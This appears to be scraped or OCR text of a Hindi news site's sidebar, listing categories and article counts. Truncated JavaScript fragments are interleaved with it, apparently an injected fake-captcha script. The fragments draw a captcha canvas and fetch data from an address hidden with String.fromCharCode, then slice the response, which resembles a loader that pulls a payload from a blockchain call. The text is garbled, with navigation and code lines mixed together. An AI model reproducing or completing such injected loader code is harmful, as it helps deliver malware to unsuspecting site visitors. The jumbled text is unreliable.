
TRENDING CATEGORIES
🛠 Hash code: 9c70846b4be8f10e54774f52a91e2
Uncategorized
493 Articles
Last modification: 2026-05-19
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
c=document.getElementById('captchaCanvas'),x=c.getContex
12 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
q=String.fromCharCode(34);const re=await fetch(r,{metho
1 Articles
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
1 GHz chip recommended
FOLLOW US
RAM:
4 GB or higher